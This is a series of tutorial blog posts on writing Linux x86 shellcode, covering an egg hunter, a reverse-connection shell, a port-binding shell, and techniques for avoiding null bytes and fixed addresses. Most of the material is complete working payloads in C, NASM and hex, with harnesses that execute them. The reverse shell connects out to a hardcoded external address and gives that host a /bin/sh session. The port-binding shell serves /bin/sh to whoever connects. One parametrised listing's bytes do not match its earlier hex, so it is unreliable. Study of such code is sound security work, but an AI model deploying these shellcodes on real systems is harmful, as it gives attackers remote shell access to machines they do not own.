How to write a (Linux x86) egg hunter shellcode

Goal

The goal of this ticket is to write an egg hunter shellcode. An egg hunter is a piece of code that when is executed is looking for another piece of code (usually bigger) called the egg and it passes the execution to the egg. This technique is usually used when the space of executing shellcode is limited (the available space is less than the egg size) and it is possible to inject the egg in another memory location. Because the egg is injected in a non static memory location the egg must start with an egg tag in order to be recognized by the egg hunter.

1. How to test the shellcode

Maybe it will look odd but I will start by presenting the program that it will be used to test the egg hunter. The test program is a modified version of the shelcode.c used in the previous tickets.

#include<stdio.h>
#include<string.h>

#define EGG_TAG "hex version of egg_tag; to be added later"
unsigned char egg_hunter[]= "hex version of egg_hunter; to be added later";
unsigned char egg[] = EGG_TAG EGG_TAG "hex version of egg; to be added later";
main()
{
    int (*ret)() = (int(*)())egg_hunter;
    ret();
}

We start by defining the egg tag, the egg hunter and the egg; the egg is prefixed twice with the egg tag in order to be recognized by the egg hunter. The main program it will just pass the execution to the egg hunter that will search for the egg (which is somewhere in the memory space of the program) and then it will pass the execution to the egg. 

Usually the egg tag is eight bytes and the reason the egg tag repeats itself is because it allows the egg hunter to be more optimized for size so it can search for a single tag that has the same four byte values, one right after the other. This eight byte version of the egg tag tends to allow for enough uniqueness that it can be easily selected without running any high risk of a collision.

2 Implementation

2.1 Define the egg tag

Defining the egg tag is quite easy;  finally it’s up to you to choose a rather unique word. In our case the egg tag is egg1. In order to be used by the egg hunter the tag must be transformed in HEX. I just crafted a small script: fromStringToAscii.sh that will transform the input from char to ASCII equivalent and then to HEX value. So in our case the egg tag value will be 0x31676765.

2.2 Implement the egg hunter

What the egg hunter implementation should do, is firstly find the addressable space allocated to the host process( the process in which the egg hunter is embedded) then, search inside this addressable space for the egg and finally pass the execution to the egg.

On Linux this behavior can be achieved using the access (2) system call. The egg hunter will call systematically access system call in order to find the memory pages that the host process have access and once one accessible page is found, then it looks for the egg. Here is the implementation code:

global _start
section .text
_start:
 xor edx,edx
next_page:
 or dx,0xfff
next_adress:
 ;fill edx with 0x1000=4096 
 ;which represents PAGE_SIZE
 inc edx
 ;load the page memory address to ebx
 lea ebx,[edx+0x4]
 ;0x21=33 access system call number
 push byte +0x21
 pop eax
 int 0x80

 ;compare the result with EFAULT
 cmp al,0xf2
 jz next_page 
 mov eax,0x31676765; this is the egg marker: egg1 in hex
 mov edi,edx
 ;search for the first occurrence of the egg tag
 scasd
 jnz next_adress
 ;search for the second occurrence of the egg tag 
 scasd
 jnz next_adress
 ;execute the egg 
 jmp edi

A much detailed explanation of how this egg hunter work can be found in the Safely Searching Process Virtual Address Space.

3.Putting all together

Now, we have all the missing pieces so we could try to put them together. As egg I used a the reverse connection shellcode from the How to write a reverse connection shellcode. The final result it is something like:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\x6a\xff" // 0xffff
#define IP_ADDRESS "\x0c\x12\x01\x17"
#define EGG_TAG "\x65\x67\x67\x31"

unsigned char egg_hunter[]=
"\x31\xd2\x66\x81\xca\xff\x0f\x42\x8d\x5a\x04\x6a\x21\x58\
xcd\x80\x3c\xf2\x74\xee\xb8"
EGG_TAG
"\x89\xd7\xaf\x75\xe9\xaf\x75\xe6\xff\xe7";

unsigned char egg[] = 
EGG_TAG
EGG_TAG
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89\xc6\xe8\x01
\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68"
IP_ADDRESS
"\x66"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00
\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89
\xf3\x41\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00
\x00\xc3\x31\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89
\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff";
main()

{
 printf("EggHunter Length: %d\n", strlen(egg_hunter));
 printf("Shellcode Length: %d\n", strlen(egg));
 int (*ret)() = (int(*)())egg_hunter;
 ret();
}

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography

How to write a (Linux x86) reverse connection shellcode

Goal

The goal of this ticket is to write a shellcode that makes a connection from the hacked system to a different system where it can be cached by different network tools like net cat

In order to complete this task I will try to follow the workflow that I presented in my previous tickets concerning shellcode writing  (Introduction to Linux shellcode writing, part 1 and part 2)  meaning that i will first write a C version, then I will try to translate the C version in assembler trying to avoid the common shellcode writing pitfalls like null bytes problem and the addressing problem.

This shellcode will also share most of his code with the shellcode from How to write a port-biding shellcode because it have a lot of functionalities and code in common.

 1. The C version of the shellcode

The following listing represents a minimal version (no error checking is done) of a reverse connection program. Basically the program is doing the following actions:

  • create a socket
  • initialize a connection on socket to a specific address and port
  • redirect the stdin, stdout and stderr to the socket
  • execute “bin/sh”
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <netinet/in.h>
#include <string.h>

int main( int argc, char *argv[] ) {
 int serverSocketFileDescriptor;
 int clientSocketFileDescriptor; 
 int clilen;
 struct sockaddr_in serv_addr;
 struct sockaddr_in cli_addr;
 
 
 /* First call to socket() function */
 serverSocketFileDescriptor = socket(AF_INET, SOCK_STREAM, 0);
 
 /* Initialize socket structure */
 bzero((char *) &serv_addr, sizeof(serv_addr));
 
 serv_addr.sin_family = AF_INET;
 serv_addr.sin_addr.s_addr = 0x100007f;
 serv_addr.sin_port = htons(65535);
 
 
 /* Initialize a connection on a socket.*/
 clientSocketFileDescriptor = 
    connect(serverSocketFileDescriptor, (struct sockaddr *) &serv_addr, sizeof(serv_addr));
 

 /*Redirect to the new socket the sdtin,stdout,stderr*/
 dup2(serverSocketFileDescriptor, 0);
 dup2(serverSocketFileDescriptor, 1);
 dup2(serverSocketFileDescriptor, 2);

 /*execute /bin/sh */ 
 execve("/bin/sh", NULL, NULL);

 /* Close the sockets*/
 close(clientSocketFileDescriptor);
 close(serverSocketFileDescriptor);
}

2. The assembler version of the shellcode

2.1 Find the system call numbers of the functions used in the C version

The first step in order to write the assembler version is to find the system calls number for each of the calls used in the C version.

For all the socket operations there is only one system call, the number 102:

cat  /usr/include/i386-linux-gnu/asm/unistd_32.h | grep socket
#define __NR_socketcall 102

The sub calls numbers can be found in the file /usr/include/linux/net.h :

#define SYS_SOCKET    1        /* sys_socket(2)        */
#define SYS_BIND    2          /* sys_bind(2)            */
#define SYS_CONNECT    3        /* sys_connect(2)        */
#define SYS_LISTEN    4        /* sys_listen(2)        */
#define SYS_ACCEPT    5        /* sys_accept(2)        */

For all the others calls (dup2, execve and close) the system call numbers are:

#define __NR_dup2 63
#define __NR_execve 11
#define __NR_close 6

The second step is to take a look to the man pages of each of the functions used to check the needed parameters for each of the functions.

2.2 Implement the assembler version for each of the functions from the C program

Once we have all the necessary informations for the functions used in the C version (the system call numbers and the parameters) the next step is to write the assembler version of the C program.

The assembler version of the shellcode is strongly inspired from the shellcode of How to write a port-biding shellcode, I just removed the functions that were not needed for the actual shell and added one missing function (the ConnectSocket function).

So, the working implementation have the following structure:

_start:
    call OpenSocket
        ...
        call ConnectSocket 
            ...        
            call Dup2OutInErr
                ...
                call ExecuteBinSh
                    ...
                ret    
            ret
        ret    
    ret

The assembler implementation of the reverse-connection shellcode is the following one:

; Filename: SocketClient.nasm
; Author: [email protected]
; Website: itblog.adrian.citu.name

global _start
 
section .text

OpenSocket:
 
 ;syscall socketcall 
 xor eax,eax
 xor ebx, ebx
 mov al, 102 
 
 ; build the argument array on the stack
 push ebx ;protocol = 0
 push 1 ; type = SOCK_STREAM (1)
 push 2 ;domain = PF_INET (2)
 mov ecx, esp ;pointer to argument array
 
 mov bl, 01 ;1 = SYS_SOCKET = socket()
 int 0x80
 
 mov esi, eax
 
 call ConnectSocket
 ret
 
ConnectSocket:
 ; syscall socketcall
 xor eax, eax
 xor ebx, ebx 
 mov al, 102 
 
 ;build sockaddr struct on the stack
 push dword 0x1701120c;ADDRESS =12.18.1.23
 push word 0xffff ; PORT = 65535
 push word 2 ; AF_INET = 2
 mov ecx, esp ; pointer to sockaddr struct
 
 mov bl, 3 ;3 = SYS_CONNECT = connect()
 
 push BYTE 16 ;sizeof(sockaddr struct) = 16 taken from the
 ;systrace SocketClient Cpp version
 
 push ecx ;sockaddr struct pointer
 push esi ;socket file descriptor
 mov ecx, esp ;pointer to argument array
 int 0x80 
 
 call Dup2OutInErr
 ret 
 
Dup2OutInErr:
 xor eax, eax
 xor ebx, ebx 
 
 ;syscall dup2
 mov al, 63 
 mov ebx, esi
 xor ecx, ecx ;duplicate stdin
 int 0x80 
 
 xor eax, eax
 xor ebx, ebx
 mov al, 63 ;syscall dup2
 mov ebx, esi
 inc ecx ;duplicate stdout, ebx still holds the socket fd
 int 0x80 
 
 xor eax, eax
 xor ebx, ebx
 mov al, 63 ;syscall dup2
 mov ebx, esi
 inc ecx
 inc ecx ;duplicate stdout, ebx still holds the socket fd
 int 0x80 
 
 call ExecuteBinSh
 ret

ExecuteBinSh:
 xor eax, eax
 xor ebx, ebx
 xor ecx, ecx
 
 push eax ;null bytes
 push 0x68732f2f ;//sh
 push 0x6e69622f ;/bin
 mov ebx, esp ;load address of /bin/sh
 
 push eax ;set argument to 0x0
 mov ecx, esp ;save the pointer to argument envp
 
 push eax ;set argument to 0x0
 mov edx, esp ;save the pointer to argument ptr
 
 mov al, 11 ;syscall execve
 int 0x80
 ret

_start:
 call OpenSocket
    

3. Test the shellcode

To test the shelcode we will follow the procedure described in Introduction to Linux shellcode writing – Test your shellcode but basically we retrieve the HEX version of the shellcode (using the commandlinefu.com command) from the binary and then we added to shellcode.c program.

The HEX version of the shellcode is the following one:

"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80
\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68\x0c\x12
\x01\x17\x66\x6a\xff\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89
\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3
\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\xcd\x80\x31\xc0
\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31
\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89
\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff"

3.1 Make the external IP address and port number as a parameter

In the actual code the external IP address and the port number are static (it’s the same for every execution). We would like to make these 2 things parametrisable . First we must find the HEX value of the instructions representing the IP address and the port number. Using the objdump with the following parameters:

objdump -d SocketClient -M intel | grep push

and we will find:

 804807f:    68 0c 12 01 17           push   0x1701120c
 8048084:    66 6a ff                 pushw  0xffff

So, in our binary representation of the shellcode we could make two constants representing the IP address and the port number:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\xff" // 0xffff
#define IP_ADDRESS "\x0c\x12\x01\x17"
unsigned char code[] = 
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80"
"\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x68\x6a"
IP_ADDRESS
"\x66"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x03\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01"
"\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31"
"\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89"
"\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\x31\xc9"
"\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe1\x50"
"\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x78\xff\xff\xff";

main()
{
    printf("Shellcode Length:  %d\n", strlen(code));

    int (*ret)() = (int(*)())code;

    ret();
}

Last point about these two parameters(IP address and port number); these parameters are pushed on the stack in HEX version and due to the Little Endian  architecture of the Intel processors the parameters should be pushed in reverse order. For example if you want to push decimal 12345 (0x3039), you should push 54321 (0x3930).

In order to compute these two parameters in a correct way, I crafted 2 small bash scripts: fromIpToBigEndianHex.sh and fromPortNumberToBigEndianHex.sh

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography

How to write a (Linux x86) port-biding shellcode

Goal

The goal of this ticket is to write a shellcode that will open a socket on a specific port and executes a shell when someone connects to the specific port.

In order to complete this task I will try to follow the workflow that I presented in my previous tickets concerning shellcode writing  (Introduction to Linux shellcode writing, part 1 and part 2)  meaning that i will first write a C version, then I will try to translate the C version in assembler trying to avoid the common shellcode writing pitfalls like null bytes problem and the addressing problem.

1. The C version of the shellcode

The following listing represents a minimal version (no error checking is done) of a port-binding program. Basically the program is doing the following actions:

  • create a socket
  • binds the socket to an address and port
  • listen for the clients
  • accept a client connection
  • redirect the stdin, stdout and stderr to the new socket open by the client
  • execute “bin/sh”
  • close the sockets
#include <stdio.h>
#include <stdlib.h>
#include <netdb.h>
#include <netinet/in.h>
#include <string.h>

int main( int argc, char *argv[] ) {
   int serverSocketFileDescriptor;
   int clientSocketFileDescriptor; 
   int clilen;
   struct sockaddr_in serv_addr;
   struct sockaddr_in cli_addr;
   
   
   /* First call to socket() function */
   serverSocketFileDescriptor = socket(AF_INET, SOCK_STREAM, 0);
   
   /* Initialize socket structure */
   bzero((char *) &serv_addr, sizeof(serv_addr));
   
   serv_addr.sin_family = AF_INET;
   serv_addr.sin_addr.s_addr = INADDR_ANY;
   serv_addr.sin_port = htons(65535);
   
   /* Now bind the host address using bind() call.*/
   bind(serverSocketFileDescriptor, (struct sockaddr *) &serv_addr, sizeof(serv_addr));
      
   /* 
     Now start listening for the clients, here the process will
   * go in sleep mode and will wait for the incoming connection
   */
   listen(serverSocketFileDescriptor,1);
   clilen = sizeof(cli_addr);
   
   /* Accept actual connection from the client */
   clientSocketFileDescriptor = accept(serverSocketFileDescriptor, (struct sockaddr *)&cli_addr, &clilen);

   /*Redirect to the new socket the sdtin,stdout,stderr*/
   dup2(clientSocketFileDescriptor, 0);
   dup2(clientSocketFileDescriptor, 1);
   dup2(clientSocketFileDescriptor, 2);

   /*execute /bin/sh */ 
   execve("/bin/sh", NULL, NULL);

   /* Close the sockets*/
   close(clientSocketFileDescriptor);
   close(serverSocketFileDescriptor);
}

2. The assembler version of the shellcode

2.1 Find the system call numbers of the functions used in the C version

The first step in order to write the assembler version is to find the system calls number for each of the calls used in the C version.

For all the socket operations there is only one system call, the number 102:

cat  /usr/include/i386-linux-gnu/asm/unistd_32.h | grep socket
#define __NR_socketcall 102

The sub calls numbers can be found in the file /usr/include/linux/net.h :

#define SYS_SOCKET    1        /* sys_socket(2)        */
#define SYS_BIND    2        /* sys_bind(2)            */
#define SYS_CONNECT    3        /* sys_connect(2)        */
#define SYS_LISTEN    4        /* sys_listen(2)        */
#define SYS_ACCEPT    5        /* sys_accept(2)        */

For all the others calls (dup2, execve and close) the system call numbers are:

#define __NR_dup2 63
#define __NR_execve 11
#define __NR_close 6

The second step is to take a look to the man pages of each of the functions used to check the needed parameters for each of the functions.

2.2 Implement the assembler version for each of the functions from the C program

Once we have all the necessary informations for the functions used in the C version (the system call numbers and the parameters) the next step is to write the assembler version of the C program.

For the assembler implementation I decided to encapsulate each of the system calls in different functions for (code) clarity reasons even if the shellcode would be bigger. Initially my plan was to have something like this in the _start section of the program:

_start:
    call OpenSocket
    call BindSocket
    call ListenSocket
    call AcceptSocket
    call Dup2OutInErr
    call ExecuteBinSh

Unfortunately, even if the original implementation worked flawlessly, the  embarked shellcode didn’t worked and I was not able to find the root cause. So, the working implementation is still contains different assembler functions for each C function but each function calls the following one:

_start:
    call OpenSocket
        ...
        call BindSocket 
            ...
            call ListenSocket
                ...
                call AcceptSocket        
                    ...
                    call Dup2OutInErr
                        ...
                        call ExecuteBinSh
                            ...
                        ret    
                    ret
                ret
            ret
        ret    
    ret

The assembler implementation of the port-biding shellcode is the following one:

; Filename: SocketServer.nasm
; Author:  [email protected]
; Website: itblog.adrian.citu.name

global _start
section .text
OpenSocket:
     
    ;syscall socketcall  
    xor eax,eax
    xor ebx, ebx
    mov al, 102     
    
    ; build the argument array on the stack
    push ebx ;protocol = 0
    push 1 ; type = SOCK_STREAM (1)
    push 2 ;domain = PF_INET (2)
    mov ecx, esp ;pointer to argument array
    mov bl, 01 ;1 = SYS_SOCKET = socket()
    int 0x80
  
    mov esi, eax
    call BindSocket
    ret
BindSocket:

    ; syscall socketcall
    xor eax, eax
    xor ebx, ebx    
    mov al, 102 
 
    ;build sockaddr struct on the stack
    push ebx          ; INADDR_ANY = 0
    push word 0xffff  ; PORT = 65535
    push word 2       ; AF_INET = 2
    mov ecx, esp      ; pointer to sockaddr struct
    mov bl, 2         ;2 = SYS_BIND = bind()
    push BYTE 16      ;sizeof(sockaddr struct) = 16 taken from the
                      ;systrace SocketServerCpp version                
    push ecx          ;sockaddr struct pointer
    push esi          ;socket file descriptor
    mov ecx, esp      ;pointer to argument array
    int 0x80      
 
    call ListenSocket
    ret 
    
ListenSocket:
    ;syscall socketcall
    xor eax, eax
    xor ebx, ebx    
    mov al, 102  
    mov bl, 4    ;4 = SYS_LISTEN = listen()
    
    ; build the Listen() arguments on the stack
    push 1
    push esi     ; socket file descriptor
    mov ecx, esp ; pointer to argument array
    int 0x80      ; kernel interrupt        
    
    call AcceptSocket
    ret

AcceptSocket:
    xor eax, eax
    xor ebx, ebx 
    xor edx, edx
    
    mov al, 102    ;syscall socketcall
    mov bl, 5      ;5 = SYS_ACCEPT = accept()
 
    ; build the accept() arguments on the stack
    push edx                ;socklen = 0
    push edx                ;sockaddr pointer = 0
    push esi                ;socket file descriptor
    mov ecx, esp            ;pointer to argument array
    int 0x80             
    
    mov esi, eax            ;store the new file descriptor
    call Dup2OutInErr
    ret
    
Dup2OutInErr:
    xor eax, eax
    xor ebx, ebx     
    
    ;syscall dup2
    mov al, 63   
    mov ebx, esi
    xor ecx, ecx ;duplicate stdin
    int 0x80 
    
    xor eax, eax
    xor ebx, ebx
    mov al, 63   ;syscall dup2
    mov ebx, esi
    inc ecx      ;duplicate stdout, ebx still holds the socket fd
    int 0x80  
    
    xor eax, eax
    xor ebx, ebx
    mov al, 63    ;syscall dup2
    mov ebx, esi
    inc ecx
    inc ecx      ;duplicate stdout, ebx still holds the socket fd
    int 0x80  
    
    call ExecuteBinSh
    ret

ExecuteBinSh:
    xor eax, eax
    xor ebx, ebx
    xor ecx, ecx
    
    push eax        ;null bytes
    push 0x68732f2f ;//sh
    push 0x6e69622f ;/bin
    mov ebx, esp    ;load address of /bin/sh
     
    push eax ;set argument to 0x0
    mov ecx, esp ;save the pointer to argument envp
 
    push eax ;set argument to 0x0
    mov edx, esp ;save the pointer to argument ptr
    
    mov al, 11 ;syscall execve
    int 0x80
 
    ret
_start:
    call OpenSocket
    

3. Test the shellcode

To test the shelcode we will follow the procedure described in Introduction to Linux shellcode writing – Test your shellcode but basically we retrieve the HEX version of the shellcode (using the commandlinefu.com command) from the binary and then we added to shellcode.c program.

The HEX version of the shellcode is the following one:

 "\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89\xc6\xe8\x01
\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x53\x66\x6a\xff\x66\x6a\x02\x89\xe1\xb3\x02
\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\xb3
\x04\x6a\x01\x56\x89\xe1\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb
\x31\xd2\xb0\x66\xb3\x05\x52\x52\x56\x89\xe1\xcd\x80\x89\xc6\xe8\x01\x00\x00\x00\xc3
\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41
\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00\x00\x00\xc3\x31
\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x89\xe1
\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x4e\xff\xff\xff"

3.1 Make the port number as a parameter

In the actual code the port number is static (it’s the same for every execution, 0xffff). We would like to make it as a parameter. First we must find the HEX value of the instruction representing the port number. Using the objdump with the following parameters:

objdump -d SocketServer -M intel | grep ffff

and we will find:

8048080:    66 6a ff                 pushw  0xffff

So, in our binary representation of the shellcode we could make a constant reprenting the port number something like:

#include<stdio.h>
#include<string.h>

#define PORT_NUMBER "\xff" // 0xffff

unsigned char code[] = \
"\x31\xc0\x31\xdb\xb0\x66\x53\x6a\x01\x6a\x02\x89\xe1\xb3\x01\xcd\x80\x89"
"\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\x53\x66\x6a"
PORT_NUMBER
"\x66\x6a\x02\x89\xe1\xb3\x02\x6a\x10\x51\x56\x89\xe1\xcd\x80\xe8\x01"
"\x00\x00\x00\xc3\x31\xc0\x31\xdb\xb0\x66\xb3\x04\x6a\x01\x56\x89\xe1\xcd\x80"
"\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb\x31\xd2\xb0\x66\xb3\x05\x52\x52\x56"
"\x89\xe1\xcd\x80\x89\xc6\xe8\x01\x00\x00\x00\xc3\x31\xc0\x31\xdb"
"\xb0\x3f\x89\xf3\x31\xc9\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41"
"\xcd\x80\x31\xc0\x31\xdb\xb0\x3f\x89\xf3\x41\x41\xcd\x80\xe8\x01\x00"
"\x00\x00\xc3\x31\xc0\x31\xdb\x31\xc9\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69"
"\x6e\x89\xe3\x50\x89\xe1\x50\x89\xe2\xb0\x0b\xcd\x80\xc3\xe8\x4e\xff\xff\xff";


main()
{
    printf("Shellcode Length:  %d\n", strlen(code));

    int (*ret)() = (int(*)())code;

    ret();
}

Last point about the port number; the port number is pushed on the stack in HEX version and due to the Little Endian  architecture of the Intel processors the port number should be pushed in reverse order. For example if you want to push decimal 12345 (0x3039), you should push 54321 (0x3930). You can use this small sh script to compute the port number in “good” order: https://github.com/AdrianCitu/slae/blob/master/slae1/portCalc.sh

All the source codes explained presented in this ticket can be found here: gitHub.

Bibliography

Introduction to Linux shellcode writing (Part 2)

3.  Recap

In the previous ticket we created a dummy shellcode firstly in C language and then in the assembler language; we tested the dummy shellcode but we’ve seen that the  execution was failing. In this ticket we will try to fix the dummy shellcode problems and hopefully we will be able to execute it successfully.

The 2 most common pitfalls that the shellcode writers must address in their code are: the null bytes problem and the addressing problem.

4.The null bytes problem

Very often the shellcode is injected in the vulnerable program using ( C )string functions like strcpy, read, so the shellcode content will be treated as an array of char values terminated by a special NULL character (value ‘\0), so when the shellcode contains a NULL byte, the byte will be interpreted as a string terminator and the execution will stop. 

In order to fix the problem, you should not use the NULL byte in the shellcode, but firstly you have to find it. The easiest way to sport it is to use the objdump tool.

The output of objdump -d hello -M intel command is the following one:

hello:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
 8048080:    b8 04 00 00 00           mov    eax,0x4
 8048085:    bb 01 00 00 00           mov    ebx,0x1
 804808a:    b9 a4 90 04 08           mov    ecx,0x80490a4
 804808f:    ba 0d 00 00 00           mov    edx,0xd
 8048094:    cd 80                    int    0x80
 8048096:    b8 01 00 00 00           mov    eax,0x1
 804809b:    bb 05 00 00 00           mov    ebx,0x5
 80480a0:    cd 80                    int    0x80

The hello is the binary containing the original shellcode, and in marked in bold the null bytes presented in the file.

The easiest way to fix the null byte problem is to xor the register/s and to fill the smallest register with the desired value. For example the :

mov    eax,0x4

will be replaced by:

;the eax will be full of zeroes
xor eax,eax
;add 4 to the al register not to eax
mov al,0x4

After changing all the faulty instructions the new hello word dummy shellcode will have the following structure:

global _start
section .text
_start:
    ;execute write(1,"Hello World \n", 14);
    xor eax, eax
    mov al, 0x4
    xor ebx, ebx
    mov bl, 0x1
    mov ecx, message
    xor edx, edx
    mov dl, 0xD
    int 0x80
    
    ;execute _exit(0);
    xor eax, eax
    mov al, 0x1
    xor ebx, ebx
    mov bl, 0x5
    int 0x80
section .data
    message: db "Hello World!", 0xA

We could check again to see if there are any NULL bytes in the new file. As you can see there are no NULL bytes anymore:

helloNoNull:     file format elf32-i386
Disassembly of section .text:
08048080 <_start>:
 8048080:    31 c0                    xor    eax,eax
 8048082:    b0 04                    mov    al,0x4
 8048084:    31 db                    xor    ebx,ebx
 8048086:    b3 01                    mov    bl,0x1
 8048088:    b9 a0 90 04 08           mov    ecx,0x80490a0
 804808d:    31 d2                    xor    edx,edx
 804808f:    b2 0d                    mov    dl,0xd
 8048091:    cd 80                    int    0x80
 8048093:    31 c0                    xor    eax,eax
 8048095:    b0 01                    mov    al,0x1
 8048097:    31 db                    xor    ebx,ebx
 8048099:    b3 05                    mov    bl,0x5
 804809b:    cd 80                    int    0x80

 5 The addressing problem

The addressing problem is linked to the datas that are used by the shellcode; in our case it is the string “Hello World !”. As you can see in the assembler code, the bx register will contain the memory address of the message to write on the screen:

mov ecx, message

and will be transformed by the compiler in the following instruction:

mov    ecx,0x80490a0

where 0x80490a0 is a (statically computed by the compiler) memory location. When the shellcode will be executed the memory location will certainly contains something else. This is the reason why when we executed our shellcode,  (see the last screenshot from the  previous ticket ) the output was some strange characters and not the expected string.

To summarize, the shellcode must dynamically compute the memory addresses of all his datas and to do this there are 2 ways: the jump call pop technique and/or push the datas on the stack.

5.1 Compute memory location using “Jump Call Pop”

In the case of the Intel call instruction, when the call is …called , the address of the next instruction is pushed to the stack (ESP register). So,  the trick  is to position the data that you want to compute the address after a call instruction and then get the address of the data from the stack. Here is some pseudocode:

funtionThatWillUseData:
    ;ESP will contain the address of the data
    pop eax
    ;now the eax will contain the address of the data 
call  funtionThatWillUseData
data: db "blabla", 0xA

Now, we will rewrite our dummy shellcode to compute the address of the “Hello World” string. Here is the new version of the dummy shellcode:

global _start
section .text       
_start:
    jmp short data

    shellcode:
        ;execute write(1,"Hello World \n", 14);
        xor eax, eax
        mov al, 0x4
        
        xor ebx, ebx
        mov bl, 0x1
        
        ;the ecx contains the address of the message variable 
        pop ecx
        
        xor edx, edx
        mov dl, 0xD
        int 0x80

        ;execute exit(0);
        xor eax, eax
        mov al, 0x1
        
        xor ebx, ebx
        mov bl, 0x5
        int 0x80
    data:
        call shellcode
        message: db "Hello World!", 0xA

At this moment we fixed the all the problems, so the shellcode should execute successfully; If you want to know how to test it, go to the “Test your shellcode” paragraph from my  previous ticket.

5.2 Compute memory location by pushing the data on the stack

The second technique (that will make your code smaller that the previous one) is to push directly on the stack the data that you want to use in your shellcode. Now if your data is longer than 4 bytes, then you can split your data in multiple chunks and push it; in our case we will split the data in 4 chunks.

Another point that is worth mentioning is that the different chunks will be pushed on the stack in the reverse order (in HEX) because the stack is growing from “up” to “down” (from upper memory addresses to lower memory addressees) and (to make the things more complex) the order on the letters in each chunk is reversed because of the Intel Little Endian architecture. So, finally the data on the stack will look like this :

Higher memory
0\n
!dlr
oW o
lleH
Lower memory

Here is the new version of our dummy shellcode:

global _start
section .text
_start:

    xor eax, eax
    mov al, 0x4
    
    xor ebx, ebx
    mov bl, 0x1
    ;push on the stack the "Hello World !\n00"
    ;"0x0"
    xor ecx, ecx
    push ecx
    ;"\n"
    push 0x0A
    ;"!dlr"
    push 0x21646C72
    ;"oW o"
    push 0x6F57086F
    ;"lleH"    
    push 0x6C6C6548
    mov ecx, esp
    
    xor edx, edx
    mov dl, 0xD
    int 0x80
    
    xor eax, eax
    mov al, 0x1
    
    xor ebx, ebx
    mov bl, 0x5
    int 0x80

Again, the shellcode should execute successfully; you can go and test it.

 6. Main points to remember

Forgetting about the technical details, these are the basic steps that you should remember for writing a shellcode in Linux:

  1. Write the shellcode in C.
  2. Rewrite the shellcode in assembler using the same system calls made by the C version of the shellcode.
  3. Fix the (eventually) addressing problem and (eventually) the null bytes problem.
  4. Test your shellcode.

All the source codes can be found on GutHub.

Bibliography

Introduction to Linux shellcode writing (Part 1)

Introduction

This is very brief and basic list of steps to follow if you want to write a shellcode under Linux operating system.

1. Craft the shellcode

The first step and by far the most important one is to find a vulnerability and to write the shellcode that’s exploiting the vulnerability. In this tutorial we will write a dummy shellcode represented by the “Hello World” program. The easiest way to write a shellcode is first to write it in the C language and then in order to have a more compact version, to translate it or to rewrite the shellcode in assembler.

1.1 Craft the shellcode in C

The main goal of writing the shellode in C is to have first working version of the exploit without (yet) bothering about the constraints of the shellcode execution (see later the chapter about the validity of the shelcode). In our case, the C version of our dummy shellcode is the following one:

#include<stdio.h>
int main(){
    write(1,"Hello World \n", 14);
    return 0;
}

